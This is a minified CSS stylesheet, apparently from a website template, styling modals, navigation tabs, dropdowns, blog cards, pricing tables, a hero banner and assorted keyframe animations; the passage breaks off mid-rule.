.icon-media img,.profile-image-modal .profile .profile-progress{width:100%;height:100%}.profile-image-modal .profile .profile-blank{background:#dcdcdc;width:135px;height:135px;border-radius:100%;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.profile-image-modal .upload-file{border:2px dashed #cfdbed;padding:15px 20px;border-radius:10px;display:flex;align-items:center;justify-content:space-between;color:#8ea5c8;font-size:15px;height:60px;margin-bottom:40px}@media (min-width:767px){.megamodal .modal-dialog{max-width:650px}}.megamodal .modal-dialog>.modal-content{background:0 0}.megamodal .modal-svg{margin:0 auto 40px}.megamodal .modal-content .modal-content{padding:40px 20px}.language-modal .modal-body .modal-title{margin-left:26px}.language-list li{width:calc(50% - 20px);padding:12px 18px;margin:0 10px;border-width:1px;border-color:transparent transparent var(--border-color) transparent;border-style:solid}.language-list li:last-child{border-color:transparent}.language-list li a{display:flex;align-items:center;justify-content:space-between;color:var(--title);font-size:15px}.language-list li a svg path{fill:var(--body-color)}.language-list li.active{border-color:var(--primary);border-radius:12px}.nav-tabs.card-tabs{border:0;margin:0 -5px}.nav-tabs.card-tabs .nav-item{flex:1;padding:0 5px}.nav-tabs.card-tabs .nav-link{text-align:center;padding:12px 20px;border:0;font-size:16px;text-transform:uppercase;border-radius:10px;font-weight:500}.nav-tabs.card-tabs .nav-link.primary{background-color:var(--rgba-primary-1);color:var(--primary)}.nav-tabs.card-tabs .nav-link.danger{background-color:rgba(235,87,87,.1);color:#eb5757}.nav-tabs.card-tabs .nav-link.active.primary,.nav-tabs.setting-tabs .nav-link.active{background-color:var(--primary);color:#fff;box-shadow:0 4px 10px var(--rgba-primary-2)}.nav-tabs.card-tabs .nav-link.active.danger{background-color:#eb5757;box-shadow:0 4px 10px #fad7d7;color:#fff}.nav-tabs.style-1{background-color:var(--rgba-primary-1);border-radius:10px;border:0;padding:5px}.nav-tabs.border-tabs,.nav-tabs.setting-tabs label{border-bottom:1px solid var(--border-color)}.nav-tabs.border-tabs.wide .nav-item,.nav-tabs.style-1 .nav-item{flex:1}.nav-tabs.style-1 .nav-link{border:0;border-radius:7px;font-size:13px;color:var(--title);text-transform:uppercase;padding:5px 12px;text-align:center;font-weight:500}@media only screen and (max-width:1400px){.swiper-btn-center-lr .btn-prev{left:0}.swiper-btn-center-lr .btn-next{right:0}.nav-tabs.style-1 .nav-link{font-size:11px}}.nav-tabs.style-1 .nav-link.active{color:var(--primary);background-color:var(--card-bg)}.nav-tabs.border-tabs .nav-link{border:0;font-size:15px;color:var(--body-color);margin-bottom:0;padding:15px 25px;position:relative;background-color:transparent;text-align:center;font-weight:500}.nav-tabs.border-tabs .nav-link:after{content:"";height:4px;position:absolute;bottom:0;width:0;left:50%;transform:translateX(-50%);background-color:var(--primary);-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.nav-tabs.setting-tabs{border:0;display:block}.nav-tabs.setting-tabs label{font-size:14px;color:var(--primary);text-transform:uppercase;display:block;padding:10px 0;font-weight:500;margin-bottom:5px}.nav-tabs.setting-tabs .nav-link{border:0;border-radius:10px;display:flex;margin:0 -5px;font-weight:500;color:var(--title);font-size:1rem;align-items:center;position:relative;padding:10px}.nav-tabs.setting-tabs .nav-link:after{content:"\f054";position:absolute;top:50%;right:15px;transform:translateY(-50%);font-family:FontAwesome;color:var(--title)}.nav-tabs.setting-tabs .nav-link .tb-icon{height:35px;width:35px;border-radius:8px;display:flex;align-items:center;justify-content:center;margin-right:10px;background-color:var(--rgba-primary-1)}.nav-tabs.setting-tabs .nav-link.active .tb-icon{background-color:#fff}.nav-tabs.style-2 .nav-item{margin:0 4px}.nav-tabs.style-2 .nav-link{border:0;border-radius:8px;font-size:14px;color:var(--title);background-color:#f4f6fa}.nav-tabs.style-2 .nav-link.active{color:#fff;background-color:var(--primary)}.nav-tabs.style-3{border:0;margin:0 -10px}.nav-tabs.style-3 .nav-item{padding:0 10px}.nav-tabs.style-3 .nav-link{border:2px solid var(--primary);font-size:18px;border-radius:10px;font-weight:600;color:var(--title);margin-bottom:0;padding:14px 24px;box-shadow:0 15px 15px 0 #18a5941a}.nav-tabs.style-3.tab-sm .nav-link{font-size:15px;padding:10px 20px;border-width:1px;border-radius:8px;box-shadow:none}.nav-tabs-card .nav-tabs.border-tabs{margin-top:-10px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:25px 20px}@media only screen and (min-width:991px){.order-history-tabs.nav-tabs.tab-sm .nav-link{padding:12px 25px}}.dz-social-icon li a{height:45px;width:45px;line-height:45px;text-align:center;border-radius:var(--border-radius-base)}.dz-social-icon.space-10 ul{margin-left:-5px;margin-right:-5px}.dz-social-icon.transparent li a{background-color:rgba(255,255,255,.15);color:#fff}@-webkit-keyframes upToDown{49%{-webkit-transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%)}51%{opacity:1}}@-moz-keyframes upToDown{49%{-moz-transform:translateY(100%)}50%{opacity:0;-moz-transform:translateY(-100%)}51%{opacity:1}}@keyframes upToDown{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@-webkit-keyframes upToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes upToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes upToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@-webkit-keyframes leftToRight{49%{-webkit-transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%)}51%{opacity:1}}@-moz-keyframes leftToRight{49%{-moz-transform:translateX(100%)}50%{opacity:0;-moz-transform:translateX(-100%)}51%{opacity:1}}@keyframes leftToRight{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}@keyframes movedelement{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(10px,10px);transform:translate(10px,10px)}50%{-webkit-transform:translate(5px,5px);transform:translate(5px,5px)}75%{-webkit-transform:translate(10px,-5px);transform:translate(10px,-5px)}}@keyframes movedelement2{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}50%{-webkit-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}75%{-webkit-transform:translate(-10px,5px);transform:translate(-10px,5px)}}@keyframes movedelement3{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(15px,15px);transform:translate(15px,15px)}50%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}75%{-webkit-transform:translate(15px,-8px);transform:translate(15px,-8px)}}@keyframes movedelement4{0%,to{-webkit-transform:translate(0);transform:translate(0)}25%{-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}50%{-webkit-transform:translate(-8px,-8px);transform:translate(-8px,-8px)}75%{-webkit-transform:translate(-15px,8px);transform:translate(-15px,8px)}}@keyframes movedelement5{0%,to{-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}25%{-webkit-transform:translate(10px,calc(-50% + 10px));transform:translate(10px,calc(-50% + 10px))}50%{-webkit-transform:translate(5px,calc(-50% + 5px));transform:translate(5px,calc(-50% + 5px))}75%{-webkit-transform:translate(10px,calc(-50% + -5px));transform:translate(10px,calc(-50% + -5px))}}@-moz-keyframes spin{100%{-moz-transform:translate(-50%,-50%) rotate(-45deg)}}@-webkit-keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg)}}@keyframes spin{100%{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}}@-moz-keyframes spin2{100%{-moz-transform:translate(-50%,-50%) rotate(45deg)}}@-webkit-keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg)}}@keyframes spin2{100%{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}}@keyframes shake{0%{transform:translate(1px,1px) rotate(0)}10%{transform:translate(-1px,-2px) rotate(-1deg)}20%{transform:translate(-3px,0) rotate(1deg)}30%{transform:translate(3px,2px) rotate(0)}40%{transform:translate(1px,-1px) rotate(1deg)}50%{transform:translate(-1px,2px) rotate(-1deg)}60%{transform:translate(-3px,1px) rotate(0)}70%{transform:translate(3px,1px) rotate(-1deg)}80%{transform:translate(-1px,-1px) rotate(1deg)}90%{transform:translate(1px,2px) rotate(0)}100%{transform:translate(1px,-2px) rotate(-1deg)}}.dz-divider{height:1px;position:relative;margin:30px 0}.dz-divider.divider-2px,.dz-divider.divider-3px,.dz-divider.divider-4px{height:2px}.dz-divider i{position:absolute;width:30px;height:30px;text-align:center;line-height:30px;display:block;border-radius:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.dz-divider.icon-left i{left:-40px}.dz-divider.icon-right i{right:-40px}.dz-divider.icon-center i{left:50%;margin-left:-5px}.bg-gray-dark{background-color:#d3d3d3}.range-slider.style-1{padding:10px 15px 40px}.range-slider.style-1 .noUi-horizontal{height:8px}.range-slider.style-1 .noUi-horizontal .noUi-handle{width:24px;height:24px;border-radius:50%;border:0;background-color:var(--secondary);box-shadow:none;top:-9px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip{border:0;background:var(--primary);color:#fff;border-radius:4px;font-size:13px;bottom:-35px;font-weight:600;padding:2px 5px}.range-slider.style-1 .noUi-horizontal .noUi-handle .noUi-tooltip:after{content:"";position:absolute;background-color:inherit;width:10px;height:10px;top:4px;margin-left:-4px;left:50%;transform:rotate(45deg) translate(-50%,-50%)}.range-slider.style-1 .noUi-target{background:#f0eeff;border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-target{border-radius:4px;border:0;box-shadow:none}.custom-nouislider .noUi-connect{background:var(--primary);border-radius:4px}.custom-nouislider .noUi-pips-horizontal{font-size:11px;font-weight:500;color:#7e87bf;padding:0;height:30px;left:2px;width:calc(100% - 10px)}.custom-nouislider .noUi-connects{border-radius:4px;background-color:#dde4ee}.custom-nouislider .noUi-horizontal{height:4px}.custom-nouislider .noUi-horizontal .noUi-handle{width:16px;height:16px;border-radius:50%;border:3px solid var(--primary);right:-7px}.custom-nouislider .noUi-value:after{content:"x";position:absolute;font-size:13px;color:var(--body-color);top:50%;right:-7px;transform:translateY(-50%)}.dropdown.profile-dropdown .dropdown-menu{margin-top:15px;width:200px}.dropdown-menu{box-shadow:0 10px 40px rgba(21,50,93,.1);background-color:var(--card-bg);border:2px solid var(--primary);border-radius:10px}.dropdown-menu .dropdown-item{padding:8px 25px;font-size:16px;color:var(--title)}.dropdown-menu .dropdown-item:hover{background-color:var(--rgba-primary-1)}.dropdown-trade .dropdown-toggle{background-color:transparent!important;font-size:20px;color:var(--primary)!important;font-weight:500;border:0;width:100%;justify-content:space-between;border-right:1px solid var(--border-color);border-radius:0;padding:10px 15px 10px 5px}.dropdown-trade .dropdown-toggle:active,.dropdown-trade .dropdown-toggle:focus,.dropdown-trade .dropdown-toggle:hover{background-color:transparent!important;color:var(--primary)}.dropdown-trade .dropdown-toggle::after{background-color:transparent;border-top:.4em solid var(--body-color);border-right:.4em solid transparent;border-bottom:0;border-left:.4em solid transparent}.dropdown-trade .dropdown-menu{width:590px;padding:15px;border:0;margin-top:18px;left:-30px!important}.dropdown-trade .table-style-1 tbody tr td:first-child,.dropdown-trade .table-style-1 thead th:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.dropdown-trade .table-style-1 tbody tr td:last-child,.dropdown-trade .table-style-1 thead th:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown-trade .table-style-1 tbody td{padding:7px 15px;font-size:14px}.dropdown-trade .table-style-1 thead th{font-size:14px;padding:7px 15px;color:#fff;background-color:var(--primary)}.notifications-dropdown .notify{width:50px;min-width:50px;height:50px;text-align:center;line-height:50px;background-color:var(--rgba-primary-1);border-radius:10px;margin-right:12px}.notifications-dropdown .dropdown-menu{width:400px;margin-top:15px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 30px;white-space:unset}.notifications-dropdown .dropdown-menu .dropdown-item a{word-break:break-all}.notifications-dropdown .dropdown-menu .dropdown-footer{padding:10px 30px 20px}.notifications-dropdown .dropdown-menu .dropdown-header{padding:20px 30px 10px}.drop-button .dropdown-toggle.btn{background-color:var(--card-bg)!important;color:var(--body-color);border-color:var(--border-color);padding:12px 10px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1)}.drop-button .dropdown-toggle.btn i{margin-left:20px;color:var(--title)}.custom-tooltip{display:inline-block;position:relative}.custom-tooltip .tooltip-content{position:absolute;width:230px;background-color:#fff;border-radius:var(--border-radius-base);border:1px solid var(--border-color);padding:15px;font-size:12px;margin-bottom:0;right:0;z-index:2;box-shadow:0 7px 15px rgba(61,70,83,.1);opacity:0;visibility:hidden;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s}.icon-bx-wraper.style-1,.icon-bx-wraper.style-2{border-radius:10px;-webkit-transition:.8s;-ms-transition:.8s;height:100%}.custom-tooltip:hover .tooltip-content{opacity:1;visibility:visible}.icon-bx-wraper.style-1{box-shadow:0 15px 40px rgba(1,18,111,.15);background-color:#fff;padding:20px 25px;overflow:hidden;position:relative;z-index:2;transition:.8s}.icon-bx-wraper.style-1:hover{transform:translateY(-8px);background-color:#edf5ff}.icon-bx-wraper.style-1 .title{font-size:20px;margin-bottom:12px}.icon-bx-wraper.style-1 .icon-media{margin-bottom:15px;display:flex;align-items:center}.icon-bx-wraper.style-1 .icon-media img{width:50px;height:50px;min-width:50px;margin-right:14px}.icon-bx-wraper.style-1 .icon-media .icon-info .title{margin-bottom:0;font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li span{font-weight:400}.icon-bx-wraper.style-1 .icon-content .price li .amount{font-family:var(--font-family-base)}.icon-bx-wraper.style-1 .icon-content .price li .percentage{font-size:15px;font-weight:500}.icon-bx-wraper.style-1 .icon-content span{font-size:14px;margin-bottom:0}.icon-bx-wraper.style-2{padding:32px 30px;background-color:#013b5c;display:flex;transition:.8s}.icon-bx-wraper.style-3,.icon-bx-wraper.style-4{box-shadow:0 25px 40px rgba(28,46,158,.1);border-radius:20px;margin-top:10px;position:relative}.icon-bx-wraper.style-2 .title{font-size:21px;margin-bottom:12px;font-weight:700;color:#fff}.icon-bx-wraper.style-2 .icon-media{margin-right:20px;width:110px;height:110px;min-width:110px}.icon-bx-wraper.style-2 .icon-content p{font-size:15px;margin-bottom:0;color:#fff;line-height:1.6;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-2 .icon-content a{margin-top:1.5rem}.icon-bx-wraper.style-2:hover .icon-media img{-webkit-animation:.5s forwards toTopFromBottom;-moz-animation:.5s forwards toTopFromBottom;animation:.5s forwards toTopFromBottom}.icon-bx-wraper.style-2:hover,.icon-bx-wraper.style-4:hover{transform:translateY(-8px)}.icon-bx-wraper.style-3{height:100%;padding:25px 30px 40px;background-blend-mode:color;background:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.5s;flex-direction:column;row-gap:0}.icon-bx-wraper.style-3 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background:#013b5c;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem}.icon-bx-wraper.style-3 .icon-media img{position:relative;z-index:1;transform:rotate(45deg)}.icon-bx-wraper.style-3 .icon-content{transition:.5s}.icon-bx-wraper.style-3 .icon-content p{font-size:15px;margin-bottom:0;color:#013b5c}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#362465;background-blend-mode:inherit}.icon-bx-wraper.style-3:hover .icon-content p{color:#fff;opacity:.75}.icon-bx-wraper.style-4{height:100%;padding:40px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;min-height:15rem;display:flex;align-items:center;overflow:hidden;justify-content:center;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.dz-card.style-2,.main-bnr{background-size:cover;overflow:hidden}.icon-bx-wraper.style-4:after{content:"";height:100%;width:100%;background-color:#362465;left:0;position:absolute;top:0;z-index:0;opacity:.8}.icon-bx-wraper.style-4 .icon-media{background:0 0;box-shadow:none;z-index:1;position:relative}.icon-bx-wraper.style-4 .title{font-size:24px;margin-bottom:12px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;z-index:1;position:relative}.dz-card.blog-half .dz-media,.dz-card.style-1.blog-half .dz-media{margin-bottom:0;max-width:300px;min-width:300px}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-50%)}50%{opacity:0;-webkit-transform:translateY(50%)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-50%)}50%{opacity:0;-moz-transform:translateY(50%)}51%{opacity:1}}@keyframes toTopFromBottom{49%{transform:translateY(-50%)}50%{opacity:0;transform:translateY(50%)}51%{opacity:1}}.dz-card{position:relative;background-color:#fff}.dz-badge,.dz-meta ul li:after{background-color:var(--primary)}.dz-card .dz-info{padding:30px;position:relative}.dz-card .dz-title{margin-bottom:15px;word-break:break-word}.dz-card .dz-title.h1,.dz-card h1.dz-title{font-size:2.25rem;font-weight:700}.dz-card.blog-half,.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.dz-card.blog-half .dz-info{padding:30px;position:relative;flex:1}.dz-card.blog-half .dz-media+a{display:block;height:100%}.dz-card.blog-half .dz-media img{height:100%;object-fit:cover;min-height:215px}.dz-card.blog-half.post-video .post-video-icon{width:60px;height:60px;font-size:20px}.banner-media .media,.dz-card.blog-half .swiper,.dz-media.height-md .post-swiper{height:100%}.dz-media.height-sm{height:220px}.dz-media.height-md img,.dz-media.height-sm img{height:100%;object-fit:cover}.dz-media.height-md{height:265px}.dz-media.height-lg{height:350px}@media only screen and (max-width:1199px){.widget-title{margin-bottom:20px}.widget-title .title{font-size:21px}.widget_tag_cloud .tagcloud a{padding:6px 14px;margin:0 8px 8px 0}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:75px;min-width:75px}.widget_getintuch ul li{margin-bottom:25px;padding-left:35px}.dz-media.height-md{height:220px}.dz-media.height-lg{height:300px}}.dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:30px}.dz-meta ul li:after{content:"";height:6px;width:6px;position:absolute;top:50%;right:-20px;border-radius:50%;transform:translateY(-50%)}.dz-meta ul li:last-child{margin-right:0;padding-right:0}.dz-meta ul li i{font-size:16px;margin-right:2px;color:var(--primary);transform:scale(1.3);position:relative;top:2px;padding-right:.2rem}.dz-badge{color:#fff;border-radius:3px;padding:6px 15px;font-size:15px}.post-video .post-video-icon{width:100px;height:100px;line-height:100px;border-radius:100px;position:absolute;top:50%;left:50%;color:var(--primary);font-size:30px;margin:0 auto;background-color:#fff;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 0 0 8px rgba(255,255,255,.5);text-align:center;display:flex;align-items:center;justify-content:center;padding-left:5px}.post-video .post-video-icon:after,.post-video .post-video-icon:before{content:"";top:0;left:0;position:absolute;width:100%;height:100%;display:block;border:1px solid #fff;z-index:-1;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.post-video .post-video-icon:before{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;animation:infinite animationSignal1;-webkit-animation:animationSignal1}.post-video .post-video-icon:after{-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;animation:infinite animationSignal2;-webkit-animation:animationSignal2}.dz-card.blog-half.sticky{position:relative;border:.375rem solid var(--primary);overflow:hidden}.dz-card.blog-half.sticky .sticky-icon{background:var(--primary);width:3.125rem;height:3.125rem;position:absolute;transform:rotate(45deg);top:-1.563rem;right:-1.563rem;z-index:1;color:#fff}.dz-card.blog-half.sticky .sticky-icon i{position:absolute;bottom:.1875rem;right:1.125rem;transform:rotate(5deg);color:#fff;font-size:1rem}@media (max-width:575px){.content-inner.blog-sec{padding-top:0!important}}.dz-card.style-1.blog-half{border-radius:1rem;overflow:hidden;transition:.5s;border:1px solid transparent;-webkit-transition:.5s;-ms-transition:.5s;display:flex;position:relative;background:#f8f5ff}.dz-card.style-1.blog-half .dz-meta ul li,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li{display:inline-block;position:relative;font-size:15px;margin-right:12px;padding-right:12px}.dz-card.style-1.blog-half .dz-meta ul li a img,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a img,.dz-card.style-2 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:5px}.dz-card.style-1.blog-half .dz-meta ul li:last-child,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li:last-child{padding-right:0;margin-right:0}.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-1.blog-lg .dz-info .dz-meta ul .post-author::after{content:"";height:6px;width:6px;background-color:var(--primary);position:absolute;top:50%;right:-5px;border-radius:50%;transform:translateY(-50%)}.dz-card.style-1.blog-half .dz-media{overflow:hidden;position:relative;border-radius:unset}.dz-card.style-1.blog-lg .dz-media,.dz-card.style-1.blog-lg .dz-media img{border-radius:var(--border-radius-base) var(--border-radius-base) 0 0}.dz-card.style-1.blog-half .dz-media .dz-badge-list a{background-color:#013b5c;color:#fff;border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;padding:10px 25px;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media::after{content:"";position:absolute;width:100%;height:100%;bottom:-100%;left:0;background-color:var(--primary);opacity:.9;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-info{padding:30px 25px}.dz-card.style-1.blog-half .dz-info .dz-title{margin-bottom:10px;word-break:break-word;color:#362465}.dz-card.style-1.blog-half .dz-media .dz-badge-list{position:absolute;top:20px;left:20px;z-index:1}.dz-card.style-1.blog-half .dz-media .dz-badge{background-color:var(--secondary);color:var(--title);border-radius:var(--border-radius-base);font-size:15px;font-weight:500;text-transform:uppercase;display:block;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-1.blog-half .dz-media .btn,.dz-card.style-1.blog-half .dz-media .wp-block-button__link{position:absolute;top:-50%;left:50%;transform:translate(-50%,-50%);-webkit-transition:.7s;-ms-transition:.7s;transition:.7s;z-index:1}.dz-card.style-1.blog-half:hover .btn,.dz-card.style-1.blog-half:hover .wp-block-button__link{top:50%}.dz-card.style-1.blog-half:hover .dz-badge{background-color:rgba(255,255,255,.2)!important;color:#fff}.dz-card.style-1.blog-lg{background:#fff;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base);height:100%}.dz-card.style-1.blog-lg .dz-media{position:relative;overflow:hidden;transition:1s;height:225px}.dz-card.style-1.blog-lg .dz-media::before{content:"";position:absolute;top:0;left:-100%;z-index:2;display:block;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transition:1s;-ms-transition:1s;transition:1s}.dz-card.style-1.blog-lg:hover .dz-media::before{left:100%;right:0}.dz-card.style-1.blog-lg .dz-info .dz-title{margin-bottom:15px;font-size:15px;font-weight:500;height:45px}.dz-card.style-2{position:relative;border-radius:var(--border-radius-base);height:100%;min-height:600px;object-fit:cover;border-radius:1.5rem}.dz-card.style-2:after{content:"";position:absolute;height:100%;top:0;left:0;background:linear-gradient(359.53deg,#362465 .4%,rgba(54,36,101,0) 55.3%);border-radius:20}.dz-card.style-2 .dz-media{height:100%;position:relative}.dz-card.style-2 .dz-media img{filter:grayscale(.1);height:100%;object-fit:cover;-webkit-transition:.7s;-ms-transition:.7s;transition:.7s}.dz-card.style-2 .dz-info{padding:40px;position:absolute;bottom:0;left:0;z-index:1}.dz-card.style-2 .dz-info .dz-meta ul li{position:relative;display:inline-block}.dz-card.style-2 .dz-info .dz-meta ul li.dz-date,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user{color:var(--title);font-weight:500;color:#fff}.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after{content:"";height:6px;width:6px;position:absolute;right:-15%;top:50%;border-radius:50%;background-color:var(--primary);transform:translate(0,-50%)}.dz-card.style-2 .dz-title{font-size:35px}.dz-card.style-2 .dz-category{margin-bottom:15px;display:inline-flex}.dz-card.style-2 .dz-category .dz-badge-list{position:absolute;top:40px;left:40px;z-index:1}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge{background-color:var(--primary);color:#fff;font-weight:500;border-radius:var(--border-radius-base);font-size:15px;padding:.4rem 1rem;text-transform:uppercase;display:block}.dz-card.style-2.overlay{background-color:#000;opacity:.9;z-index:1}.dz-card.style-2.overlay .dz-meta li .post-date{color:rgba(255,255,255,.8)}.dz-card.style-2:hover .dz-media img{transform:rotate(5deg) scale(1.2)}.pricingtable-wrapper.style-1{background:#fff;overflow:hidden;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;box-shadow:0 20px 40px rgba(1,18,111,.1);border-radius:var(--border-radius-base) var(--border-radius-base)}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:40px;position:relative}.pricingtable-wrapper.style-1 .pricingtable-inner .tagline{position:absolute;border-radius:6px;background:#d1ffee;color:#05a467;top:20px;right:20px;padding:5px 15px;font-size:14px;font-weight:500}.pricingtable-wrapper.style-1 .days-label{text-align:center;color:#fff;border-radius:var(--border-radius-base);padding:10px;margin-bottom:45px}.pricingtable-wrapper.style-1 .pricingtable-title{margin-bottom:5px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:75px;font-weight:400;color:#362465!important;line-height:1.2;margin-bottom:15px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span{color:#013b5c;opacity:.7;font-weight:400}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx .small,.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx small{font-size:16px;font-weight:500}.pricingtable-wrapper.style-1 .pricingtable-features li{display:flex;align-items:center;margin:15px 0;color:#7462a1}.pricingtable-wrapper.style-1 .pricingtable-footer .btn{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;width:100%;display:block;background:#f0eaff;color:#362465;font-weight:400;font-size:16px;border-radius:0 0 var(--border-radius-base) var(--border-radius-base);padding:15px 30px}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover{background:#362465}.pricingtable-wrapper.style-1.active .pricingtable-inner .tagline,.pricingtable-wrapper.style-1:hover .pricingtable-inner .tagline{background:rgba(255,255,255,.1);color:#fff}.pricingtable-wrapper.style-1.active .pricingtable-features li,.pricingtable-wrapper.style-1:hover .pricingtable-features li{color:#fff;opacity:.8}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn,.pricingtable-wrapper.style-1:hover .pricingtable-footer .btn{color:#fff;background:rgba(148,103,254,.1)}.main-bnr{height:920px;position:relative;background-image:url(../images/home-banner/bg1.jpg);background-color:#261355;display:flex;padding-top:250px;padding-bottom:165px;background-position:center}.main-bnr .container,.main-bnr .container-fluid,.main-bnr .container-lg,.main-bnr .container-md,.main-bnr .container-sm,.main-bnr .container-xl{position:relative;z-index:3}.main-bnr .h1,.main-bnr h1{color:#fff;font-size:70px;line-height:1.2;margin-bottom:32px;position:relative}.main-bnr .image-before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.main-bnr .image-before .left-img{position:absolute;bottom:-100px;left:-180px;animation:4s 1s infinite dZwobble2;width:550px}.main-bnr .image-before .right-img{position:absolute;right:-280px;top:-180px;animation:4s infinite dZwobble2;width:600px}.main-bnr .text{font-size:24px;font-weight:300;margin-bottom:70px;line-height:1.7}.main-bnr .bg-shape1{top:20%;left:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape2{right:4%;bottom:8%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.main-bnr .bg-shape3{top:8%;right:3%;-webkit-animation:4s infinite dZwobble;animation:4s infinite dZwobble}.main-bnr .bg-shape4{bottom:18%;left:3%;-webkit-animation:4s infinite dZwobble2;animation:4s infinite dZwobble2}.banner-media{position:relative;width:565px;min-width:565px;height:565px;-webkit-animation:5s infinite aniBnrMedia;animation:5s infinite aniBnrMedia}@media only screen and (max-width:1480px){.main-bnr .bg-shape1{top:15%;left:1%;width:80px}.main-bnr .bg-shape2{width:60px}.banner-media{width:465px;min-width:465px;height:465px}.banner-media .shape1{width:100px}.banner-media .shape2{width:65px}.banner-media .shape3{width:70px}}.banner-media .media img{height:100%;filter:drop-shadow(60px 0px 100px rgba(0, 0, 0, .35))}.banner-media .shape1{top:40px;right:15px;left:auto;-webkit-animation:4s infinite dZwobble2;animation:4s infinite 